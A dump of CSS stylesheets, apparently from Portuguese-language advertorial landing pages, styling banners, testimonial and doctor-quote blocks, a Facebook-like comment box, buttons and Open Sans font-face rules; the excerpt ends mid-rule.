.glbComentarios-loginRequired__header__subtitle{color:#555;margin-bottom:1rem;font-size:13pt;margin-top:-15px}.coral-count[data-coral-count="0"]>span{display:none}.coral-count[data-coral-count]:before{content:" ("}.coral-count[data-coral-count]:after{content:")"}.coral-count[data-coral-count="0"]:after,.coral-count[data-coral-count="0"]:before{content:""}.mc-column.comments{width:100%;margin-top:1.75rem}@media(min-width: 64rem){.glbComentarios:before{content:"";height:8px;clear:both;width:100%;background-color:#e1e1e1;position:relative;display:block;margin-bottom:30px;margin-top:60px}}@media(max-width: 63.9375rem){.glbComentarios{border-top:1px solid #d8d8d8;display:none;margin-top:14px;max-height:60px;overflow:hidden;padding-top:14px;-webkit-transition:max-height .5s;-o-transition:max-height .5s;transition:max-height .5s}.glbComentarios--ready{display:block}.glbComentarios--opened{max-height:none}.glbComentarios .glbComentarios-botao-mais.glbComentarios{-webkit-box-sizing:border-box;box-sizing:border-box}.glbComentarios--opened .glbComentarios-custom-header{-webkit-box-shadow:0 -2px 0 0 rgba(0,0,0,.21);box-shadow:0 -2px 0 0 rgba(0,0,0,.21)}}.glbComentarios-initCommentButton{height:48px;padding:16px;line-height:1;font-size:16px;letter-spacing:-0.3px;width:100%;margin-top:-10px;background-color:#fff;border:solid 1px #ccc;color:#555;font-family:opensans,helvetica,arial,sans-serif;font-weight:600;border-radius:2px;cursor:pointer;opacity:1}.glbComentarios-placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100px;margin-top:-10px;font-size:16px;font-family:opensans,helvetica,arial,sans-serif;background-color:#efefef;color:#555;font-weight:400;border-radius:2px}.glbComentarios-loginRequiredWrapper,.glbComentarios-loginRequired__header{display:flex;align-items:flex-start;width:100%;flex-direction:column}.glbComentarios-loginRequiredWrapper .glbComentarios-loginRequired__header__title,.glbComentarios-loginRequired__header .glbComentarios-loginRequired__header__title{width:100%;color:#111;font-weight:700;cursor:auto;font-size:24px;letter-spacing:-0.5px;line-height:1;padding-top:4px;padding-bottom:4px;padding-right:15px;margin-bottom:1rem;font-family:opensans,helvetica,arial,sans-serif}.glbComentarios-loginRequired{width:100%;border:solid 1px #ccc;text-align:center;padding-top:28px;padding-bottom:24px;color:#555;font-size:14px}.glbComentarios-loginRequired .glbComentarios-loginRequired__title{font-family:opensans,helvetica,arial,sans-serif}.glbComentarios-loginRequired .glbComentarios-loginRequired__btn{cursor:pointer;margin-top:12px;background-color:rgba(0,0,0,0);height:48px;padding:16px;line-height:1;font-size:16px;letter-spacing:-0.3px;width:auto;display:inline-flex;border:solid 1px #ccc;color:#555;border-radius:3px;font-family:opensans,helvetica,arial,sans-serif;font-weight:600}.glbComentarios-loginRequired .glbComentarios-loginRequired__btn:hover{background-color:#eee}

.shopping{margin-top:60px;margin-bottom:60px}.shopping__widget>iframe{max-width:100%;height:368px;border-radius:3px;border:1px solid #e6e6e6}
</file>
<file: adv_1/css/frx2aIFFmbTR.css>
@font-face {
    font-family:'roboto';
    src:url("../fonts/tjvEqRctAGCn.ttf");
}

@font-face {
   font-family: 'montserrat';
   src: url(../fonts/cXZxJy1ht8p3.otf);
}

@font-face {
   font-family: 'montserrat-bold';
   src: url(../fonts/pDQjr36hk0qz.otf);
}

.fa-square-check{
   color: darkgreen;
}

body{
   font-family: "Open Sans", sans-serif;
}

.topo-0{
   background-color: darkred !important;
   padding-top: 10px;
   padding-bottom: 10px;
}

.texto-topo-0{
   padding: 0px;
   font-size: 28px;
   font-weight: 700;
   font-family: Helvetica, serif;
   color: #fff !important;
   line-height: 1em;
   margin: 0; 
   text-align: center;  
}

.texto-topo-1{
   padding: 0;
   padding-top: 10px;
   font-size: 14px;
   font-family: Helvetica, serif;
   color: #333 !important;
   line-height: 1em;
   margin: 0; 
   text-align: center;  
}

.topo-1{
   background-color: #fff;
   padding-top: 10px;
   padding-bottom: 10px;
}

.img-logo{
   width: 60%;
   height: auto;
   max-width: 200px;
}

.topo-2{
   padding: 20px 0 40px 0;
   background-color: #fff;
}

h1{
   padding: 10px;
   font-size: 36px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   line-height: 1.2em;
   color: #21252A;
   font-weight: 700;
}

h3{
   font-size: 28px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   line-height: 1.2em;
   color: rgb(47, 47, 47) !important;
   font-weight: 700;
   margin-top: 15px;
}

p{
   font-size: 18px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   margin-top: 20px;
   line-height: 1.5;
   color: #2F2F2F;
}

.borda-vermelha{
   border: 2px solid darkred;
   padding: 10px 20px 20px 20px;
}


.img-max{
   width: 100%;
   height: auto;
   margin: 20px 0;
}

.texto-topo-2{
   font-size: 15px;
   text-align: left;
   color: rgb(48, 48, 48) !important;
   line-height: 1.3em;
}

.fundo-coment{
   padding: 12px 10px;
   width: 100%;
   background-color: #EEEEEE !important;
   margin-top: 25px;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 15px;
   padding-right: 15px;
   min-height: 220px;
}

.fundo-coment2{
   padding: 12px 10px;
   width: 100%;
   background-color: #EEEEEE !important;
   margin-top: 15px;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 10px;
   padding-right: 10px;
   border-left: 3px solid darkblue;
}

.img-persona{
   width: 30%;
   height: auto;
   max-width: 80px;
   float: left;
   margin-right: 20px;
   margin-top: -20px;
   border-radius: 50%;
}

.img-depo{
   width: 20%;
   height: auto;
   float: left;
   margin-right: 20px;
}


.img-depo2{
   border-radius: 15px;
   width: 100%;
   height: auto;
   margin-bottom: 30px;
}   

.div-atention{
   background-color: rgb(254, 255, 161);
   padding: 15px;
   border: 2px solid red;
}

.fundo-amarelo{
   background-color: #ffc126;
   padding: 20px;
   margin: 20px 0;
}

.botao{
   color: #f6f9fe !important;
    padding-left: 40px;
    text-align: center;
    padding-right: 40px;
    display: inline-block;
    font-family: 'Open Sans',sans-serif;
    cursor: pointer;
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: rgb(0, 187, 71) !important;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 2.8px 2.8px 8px 2px rgb(99, 106, 123) !important;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.2em;
    letter-spacing: 0.02px;
    width: 100% !important;
    margin-left: 0;
    margin-right: 0;
    text-decoration: none;
}

.rodape{
   background-color: #fff;
   padding-top: 30px;
   padding-bottom: 15px;
}

.texto-rodape{
   font-size: 14px;
   font-family: 'Open Sans',sans-serif;
   text-align: center;
   margin-top: 0;
   line-height: 1.5em;
   color: rgb(161, 167, 178) !important;
   margin-bottom: 0;
   padding-top: 10px;
}

.texto-rodape a{
   color: rgb(161, 167, 178) !important;
}   



.pull-right{
  float:right;
}
.pull-left{
  float:left;
}
#fbcomment{
  background:#fff;
  border: 1px solid #dddfe2;
  border-radius: 3px;
  color: #4b4f56;
  padding:20px;
}
.header_comment{
    font-size: 14px;
    overflow: hidden;
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 10px 0;
}
.sort_title{
  color: #4b4f56;
}
.sort_by{
  background-color: #f5f6f7;
  color: #4b4f56;
  line-height: 22px;
  cursor: pointer;
  vertical-align: top;
  font-size: 12px;
  font-weight: bold;
  vertical-align: middle;
  padding: 4px;
  justify-content: center;
  border-radius: 2px;
  border: 1px solid #ccd0d5;
}
.count_comment{
  font-weight: 600;
}
.body_comment{
    padding: 0 8px;
    font-size: 14px;
    display: block;
    line-height: 25px;
    word-break: break-word;
}
.avatar_comment{
  display: block;
}

.box_comment{
   display: block;
    position: relative;
    line-height: 1.358;
    word-break: break-word;
    border: 1px solid #d3d6db;
    word-wrap: break-word;
    background: #fff;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
   padding: 0;
}
.box_comment textarea{
   min-height: 40px;
   padding: 12px 8px;
   width: 100%;
   border: none;
   resize: none;
}
.box_comment textarea:focus{
  outline: none !important;
}
.box_comment .box_post{
   border-top: 1px solid #d3d6db;
    background: #f5f6f7;
    padding: 8px;
    display: block;
    overflow: hidden;
}
.box_comment label{
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  color: #90949c;
  line-height: 22px;
}
.box_comment button{
  margin-left:8px;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  color: #fff;
  text-decoration: none;
  line-height: 22px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: bold;
  position: relative;
  text-align: center;
}
.box_comment button:hover{
  background-color: #29487d;
  border-color: #29487d;
}
.box_comment .cancel{
   margin-left:8px;
   background-color: #f5f6f7;
   color: #4b4f56;
   text-decoration: none;
   line-height: 22px;
   border-radius: 2px;
   font-size: 14px;
   font-weight: bold;
   position: relative;
   text-align: center;
  border-color: #ccd0d5;
}
.box_comment .cancel:hover{
   background-color: #d0d0d0;
   border-color: #ccd0d5;
}
.box_comment img{
  height:16px;
  width:16px;
}
.box_result{
  margin-top: 24px;
}
.box_result .result_comment h4{
  font-weight: 600;
  white-space: nowrap;
  color: #365899;
  cursor: pointer;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.358;
  margin:0;
}
.box_result .result_comment{
  display:block;
  overflow:hidden;
  padding: 0;
}
.child_replay{
   border-left: 1px dotted #d3d6db;
   margin-top: 12px;
   list-style: none;
   padding:0 0 0 8px
}
.reply_comment{
   margin:12px 0;
}
.box_result .result_comment p{
  margin: 4px 0;
  text-align:justify;
  font-size: 14px;
}
.box_result .result_comment .tools_comment{
  font-size: 12px;
  line-height: 1.358;
  margin-bottom: 5px;
}
.box_result .result_comment .tools_comment a{
  color: #4267b2;
  cursor: pointer;
  text-decoration: none;
}
.box_result .result_comment .tools_comment span{
  color: #90949c;
}
.body_comment .show_more{
  background: #3578e5;
  border: none;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  margin-top: 24px;
  padding: 12px;
  text-shadow: none;
  width: 100%;
  font-weight:bold;
  position: relative;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}

.img-comnt-depo{
   width: 60%;
   height: auto;
   max-width: 250px;
}

.img-avatar{
   width: 50px;
   height: 50px;
   border-radius: 100%;
}

hr {
   border: 0;
   border-top: 1px solid #ccc;
}

.img-max2{
   width: 50%;
   height: auto;
}

.sub-titulo{
   padding: 10px;
   font-size: 22px;
   font-family: 'montserrat', sans-serif;
   text-align: left;
   line-height: 36px;
   color: rgb(47, 47, 47) !important;
   font-weight: 500;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 1px;
   padding-right: 1px;
   margin-top: 5px;
   margin-bottom: 5px;
}

.sub-titulo span{
   background-color: #ffbf00;
}

h3 span{
   background-color: #ffbf00;
}

.fundo-verde{
   background-color: #F5FFF9;
   border-radius: 10px;
   border: 2px solid #245232;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;
}

.fundo-verde2{
   background-color: #FFF;
   border-radius: 10px;
   border: 2px solid #245232;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;   
}

.fa-check{
   color: darkgreen;
}

.img-estrela{
   height: 15px;
   width: auto;
}

.fundo-verde3{
   background-color: #F5FFF9;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;
}

.img-ingre{
   width: 25%;
   height: auto;
   border-radius: 15px;
   margin-left: 15px;
   float: right;
}

.texto-estre{
   font-size: 15px;
    font-family: 'montserrat-bold', sans-serif;
    text-align: left;
    line-height: 1.2em;
    color: #007185 !important;
    font-weight: 600;
    padding-top: 0px;
    padding-bottom: 5px;
    margin-top: 0px;
}

.img-dr{
   width: 50px;
   height: auto;
   border-radius: 50%;
   margin-right: 15px;
   float: left;
}

.texto-dr{
   padding: 0;
    font-size: 16px;
    font-family: 'montserrat-bold', sans-serif;
    padding-top: 10px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    line-height: 1.2;
    color: #313131 !important;
    font-weight: 700;
}

.texto-dr span{
   font-family: 'montserrat', sans-serif;
   font-weight: 400;
}  

.aparecer{
      display: none;
} 

.fa-square-check{
   color: darkgreen;
}

.verde{
  border: 2px solid #059206;
    border-radius: 5px;
    margin-bottom: 25px;
}

.fundo{
   bottom: 0px;
    width: 100%;
    top: inherit;
    background-color: rgba(0, 0, 0, 0.8);
    padding-top: 0px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    display: none;
    box-sizing: border-box;
}

.fundo-botao{
   display: block;
   font-size: 14px;
   font-weight: 800;
   color: rgb(255, 255, 255);
   padding-top: 15px;
   padding-right: 15px;
   padding-bottom: 15px;
   padding-left: 15px;
   background-color: rgb(0, 193, 72);
   border-top-left-radius: 10px;
   border-top-right-radius: 10px;
   border-bottom-right-radius: 10px;
   border-bottom-left-radius: 10px;
   text-align: center;
   box-shadow: rgb(0, 108, 40) 0px 3px 0px 0px;
   margin: 0 auto;
   margin-top: 10px;
}

@media screen and (max-width: 600px) {

     .img-depo2{
      display: block;
      border-radius: 15px;
      width: 80%;
      height: auto;
      margin: 30px auto;
   } 

   .fundo{
      display: block;
   }

   .fundo-coment{
      padding: 25px 10px;
      border-left: none;
   }

   .fundo-coment2{
      padding: 25px 10px;
      border-left: none;
   }

   .img-depo{
      width: 100%;
      height: auto;
      float: none;
      margin-right: 0px;
      margin-bottom: 20px;
   }

   .texto-dr{
      line-height: 1.2;
   }

   .texto-dr span{
      font-size: 14px;
   } 

   .aparecer{
      display: block;
   }

   .sumir{
      display: none;
   }

   .texto-dr{
      padding-top: 0;
   }   

   .botao{
       padding-left: 20px;
       padding-right: 20px;
       padding-top: 15px;
       padding-bottom: 15px;
       font-size: 22px;
   }

   .img-ingre{
      width: 80%;
      height: auto;
      border-radius: 15px;
      float: none;
      display: block;
      margin: 0 auto;
   }

   .sub-titulo{
      font-size: 20px;
   }   

   .img-max2{
      width: 100%;
      height: auto;
   }

   h1{
      font-size: 28px;
   }

   h3{
      font-size: 26px;
   }

   .img-logo{
      max-width: 150px;
   }   

   #fbcomment{
      padding: 10px;
   }

}













@media (max-width: 767.98px) {
  body {
    font-size: 18px;
  }

  p {
    font-size: 20px;
    line-height: 1.55;
  }

  h1 {
    font-size: 30px;
  }

  h3 {
    font-size: 27px;
  }

  .box_result .result_comment p {
    font-size: 17px;
    line-height: 1.5;
  }

  .box_result .result_comment h4,
  .texto-rodape {
    font-size: 16px;
  }
}
</file>
<file: adv_4/css/style.css>
@font-face {
    font-family:'roboto';
    src:url("../fonts/Roboto-Bold.ttf");
}

@font-face {
   font-family: 'montserrat';
   src: url("../fonts/Montserrat-Regular.otf");
}

@font-face {
   font-family: 'montserrat-bold';
   src: url("../fonts/Montserrat-Bold.otf");
}

.fa-square-check{
   color: darkgreen;
}

body{
   font-family: "Open Sans", sans-serif;
}

.topo-0{
   background-color: rgb(204, 7, 7) !important;
   padding-top: 10px;
   padding-bottom: 10px;
}

.texto-topo-0{
   padding: 0px;
   font-size: 28px;
   font-weight: 700;
   font-family: Helvetica, serif;
   color: #fff !important;
   line-height: 1em;
   margin: 0; 
   text-align: center;  
}

.texto-topo-1{
   padding: 0;
   padding-top: 10px;
   font-size: 14px;
   font-family: Helvetica, serif;
   color: #333 !important;
   line-height: 1em;
   margin: 0; 
   text-align: center;  
}

.topo-1{
   background-color: #fff;
   padding-top: 10px;
   padding-bottom: 10px;
}

.img-logo{
   width: 60%;
   height: auto;
   max-width: 200px;
}

.topo-2{
   padding: 20px 0 40px 0;
   background-color: #fff;
}

h1{
   padding: 10px;
   font-size: 36px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   line-height: 1.2em;
   color: #21252A;
   font-weight: 700;
}

h3{
   font-size: 28px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   line-height: 1.2em;
   color: rgb(47, 47, 47) !important;
   font-weight: 700;
   margin-top: 15px;
}

p{
   font-size: 18px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   margin-top: 20px;
   line-height: 1.5;
   color: #2F2F2F;
}

.borda-vermelha{
   border: 2px solid darkred;
   padding: 10px 20px 20px 20px;
}


.img-max{
   width: 100%;
   height: auto;
   margin: 20px 0;
}

.texto-topo-2{
   font-size: 15px;
   text-align: left;
   color: rgb(48, 48, 48) !important;
   line-height: 1.3em;
}

.fundo-coment{
   padding: 12px 10px;
   width: 100%;
   background-color: #EEEEEE !important;
   margin-top: 25px;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 15px;
   padding-right: 15px;
   min-height: 220px;
}

.fundo-coment2{
   padding: 12px 10px;
   width: 100%;
   background-color: #EEEEEE !important;
   margin-top: 15px;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 10px;
   padding-right: 10px;
   border-left: 3px solid darkblue;
}

.img-persona{
   width: 30%;
   height: auto;
   max-width: 80px;
   float: left;
   margin-right: 20px;
   margin-top: -20px;
   border-radius: 50%;
}

.img-depo{
   width: 20%;
   height: auto;
   float: left;
   margin-right: 20px;
}

.img-depo2{
   border-radius: 15px;
   width: 45%;
   height: auto;
   float: left;
   margin-right: 20px;
   margin-top: 30px;
   margin-bottom: 30px;
}   

.div-atention{
   background-color: rgb(254, 255, 161);
   padding: 15px;
   border: 2px solid red;
}

.fundo-amarelo{
   background-color: #ffc126;
   padding: 20px;
   margin: 20px 0;
}

.botao{
   color: #f6f9fe !important;
    padding-left: 40px;
    text-align: center;
    padding-right: 40px;
    display: inline-block;
    font-family: 'Open Sans',sans-serif;
    cursor: pointer;
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: rgb(0, 187, 71) !important;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 2.8px 2.8px 8px 2px rgb(99, 106, 123) !important;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.2em;
    letter-spacing: 0.02px;
    width: 100% !important;
    margin-left: 0;
    margin-right: 0;
    text-decoration: none;
}

.rodape{
   background-color: #fff;
   padding-top: 30px;
   padding-bottom: 15px;
}

.texto-rodape{
   font-size: 14px;
   font-family: 'Open Sans',sans-serif;
   text-align: center;
   margin-top: 0;
   line-height: 1.5em;
   color: rgb(161, 167, 178) !important;
   margin-bottom: 0;
   padding-top: 10px;
}

.texto-rodape a{
   color: rgb(161, 167, 178) !important;
}   



.pull-right{
  float:right;
}
.pull-left{
  float:left;
}
#fbcomment{
  background:#fff;
  border: 1px solid #dddfe2;
  border-radius: 3px;
  color: #4b4f56;
  padding:20px;
}
.header_comment{
    font-size: 14px;
    overflow: hidden;
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 10px 0;
}
.sort_title{
  color: #4b4f56;
}
.sort_by{
  background-color: #f5f6f7;
  color: #4b4f56;
  line-height: 22px;
  cursor: pointer;
  vertical-align: top;
  font-size: 12px;
  font-weight: bold;
  vertical-align: middle;
  padding: 4px;
  justify-content: center;
  border-radius: 2px;
  border: 1px solid #ccd0d5;
}
.count_comment{
  font-weight: 600;
}
.body_comment{
    padding: 0 8px;
    font-size: 14px;
    display: block;
    line-height: 25px;
    word-break: break-word;
}
.avatar_comment{
  display: block;
}

.box_comment{
   display: block;
    position: relative;
    line-height: 1.358;
    word-break: break-word;
    border: 1px solid #d3d6db;
    word-wrap: break-word;
    background: #fff;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
   padding: 0;
}
.box_comment textarea{
   min-height: 40px;
   padding: 12px 8px;
   width: 100%;
   border: none;
   resize: none;
}
.box_comment textarea:focus{
  outline: none !important;
}
.box_comment .box_post{
   border-top: 1px solid #d3d6db;
    background: #f5f6f7;
    padding: 8px;
    display: block;
    overflow: hidden;
}
.box_comment label{
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  color: #90949c;
  line-height: 22px;
}
.box_comment button{
  margin-left:8px;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  color: #fff;
  text-decoration: none;
  line-height: 22px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: bold;
  position: relative;
  text-align: center;
}
.box_comment button:hover{
  background-color: #29487d;
  border-color: #29487d;
}
.box_comment .cancel{
   margin-left:8px;
   background-color: #f5f6f7;
   color: #4b4f56;
   text-decoration: none;
   line-height: 22px;
   border-radius: 2px;
   font-size: 14px;
   font-weight: bold;
   position: relative;
   text-align: center;
  border-color: #ccd0d5;
}
.box_comment .cancel:hover{
   background-color: #d0d0d0;
   border-color: #ccd0d5;
}
.box_comment img{
  height:16px;
  width:16px;
}
.box_result{
  margin-top: 24px;
}
.box_result .result_comment h4{
  font-weight: 600;
  white-space: nowrap;
  color: #365899;
  cursor: pointer;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.358;
  margin:0;
}
.box_result .result_comment{
  display:block;
  overflow:hidden;
  padding: 0;
}
.child_replay{
   border-left: 1px dotted #d3d6db;
   margin-top: 12px;
   list-style: none;
   padding:0 0 0 8px
}
.reply_comment{
   margin:12px 0;
}
.box_result .result_comment p{
  margin: 4px 0;
  text-align:justify;
  font-size: 14px;
}
.box_result .result_comment .tools_comment{
  font-size: 12px;
  line-height: 1.358;
  margin-bottom: 5px;
}
.box_result .result_comment .tools_comment a{
  color: #4267b2;
  cursor: pointer;
  text-decoration: none;
}
.box_result .result_comment .tools_comment span{
  color: #90949c;
}
.body_comment .show_more{
  background: #3578e5;
  border: none;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  margin-top: 24px;
  padding: 12px;
  text-shadow: none;
  width: 100%;
  font-weight:bold;
  position: relative;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}

.img-comnt-depo{
   width: 60%;
   height: auto;
   max-width: 250px;
}

.img-avatar{
   width: 50px;
   height: 50px;
   border-radius: 100%;
}

hr {
   border: 0;
   border-top: 1px solid #ccc;
}

.img-max2{
   width: 50%;
   height: auto;
}

.sub-titulo{
   padding: 10px;
   font-size: 22px;
   font-family: 'montserrat', sans-serif;
   text-align: left;
   line-height: 36px;
   color: rgb(47, 47, 47) !important;
   font-weight: 500;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 1px;
   padding-right: 1px;
   margin-top: 5px;
   margin-bottom: 5px;
}

.sub-titulo span{
   background-color: #ffbf00;
}

h3 span{
   background-color: #ffbf00;
}

.fundo-verde{
   background-color: #F5FFF9;
   border-radius: 10px;
   border: 2px solid #245232;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;
}

.fundo-verde2{
   background-color: #FFF;
   border-radius: 10px;
   border: 2px solid #245232;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;   
}

.fa-check{
   color: darkgreen;
}

.img-estrela{
   height: 15px;
   width: auto;
}

.fundo-verde3{
   background-color: #F5FFF9;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;
}

.img-ingre{
   width: 25%;
   height: auto;
   border-radius: 15px;
   margin-left: 15px;
   float: right;
}

.texto-estre{
   font-size: 15px;
    font-family: 'montserrat-bold', sans-serif;
    text-align: left;
    line-height: 1.2em;
    color: #007185 !important;
    font-weight: 600;
    padding-top: 0px;
    padding-bottom: 5px;
    margin-top: 0px;
}

.img-dr{
   width: 50px;
   height: auto;
   border-radius: 50%;
   margin-right: 15px;
   float: left;
}

.texto-dr{
   padding: 0;
    font-size: 16px;
    font-family: 'montserrat-bold', sans-serif;
    padding-top: 10px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    line-height: 1.2;
    color: #313131 !important;
    font-weight: 700;
}

.texto-dr span{
   font-family: 'montserrat', sans-serif;
   font-weight: 400;
}  

.aparecer{
      display: none;
} 

.fa-square-check{
   color: darkgreen;
}

.verde{
  border: 2px solid #059206;
    border-radius: 5px;
    margin-bottom: 25px;
}

.fundo{
   bottom: 0px;
    width: 100%;
    top: inherit;
    background-color: rgba(0, 0, 0, 0.8);
    padding-top: 0px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    display: none;
    box-sizing: border-box;
}

.fundo-botao{
   display: block;
   font-size: 14px;
   font-weight: 800;
   color: rgb(255, 255, 255);
   padding-top: 15px;
   padding-right: 15px;
   padding-bottom: 15px;
   padding-left: 15px;
   background-color: rgb(0, 193, 72);
   border-top-left-radius: 10px;
   border-top-right-radius: 10px;
   border-bottom-right-radius: 10px;
   border-bottom-left-radius: 10px;
   text-align: center;
   box-shadow: rgb(0, 108, 40) 0px 3px 0px 0px;
   margin: 0 auto;
   margin-top: 10px;
}

@media screen and (max-width: 600px) {

     .img-depo2{
      border-radius: 15px;
      width: 100%;
      height: auto;
      float: none;
      margin-right: 0px;
      margin-top: 30px;
      margin-bottom: 30px;
   } 

   .fundo{
      display: block;
   }

   .fundo-coment{
      padding: 25px 10px;
      border-left: none;
   }

   .fundo-coment2{
      padding: 25px 10px;
      border-left: none;
   }

   .img-depo{
      width: 100%;
      height: auto;
      float: none;
      margin-right: 0px;
      margin-bottom: 20px;
   }

   .texto-dr{
      line-height: 1.2;
   }

   .texto-dr span{
      font-size: 14px;
   } 

   .aparecer{
      display: block;
   }

   .sumir{
      display: none;
   }

   .texto-dr{
      padding-top: 0;
   }   

   .botao{
       padding-left: 20px;
       padding-right: 20px;
       padding-top: 15px;
       padding-bottom: 15px;
       font-size: 22px;
   }

   .img-ingre{
      width: 80%;
      height: auto;
      border-radius: 15px;
      float: none;
      display: block;
      margin: 0 auto;
   }

   .sub-titulo{
      font-size: 20px;
   }   

   .img-max2{
      width: 100%;
      height: auto;
   }

   h1{
      font-size: 28px;
   }

   h3{
      font-size: 26px;
   }

   .img-logo{
      max-width: 150px;
   }   

   #fbcomment{
      padding: 10px;
   }

}
</file>
<file: adv_4/assets/0e2f258e90defcad.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("3b02e8330a3bace6.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("004d691a0e9996e2.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("08914019e035cea7.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("8f0e071bb517798c.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("c18794b96858de5c.woff2") format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("966ba3fde5942aa0.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("7e55498a08286656.woff2") format('woff2');
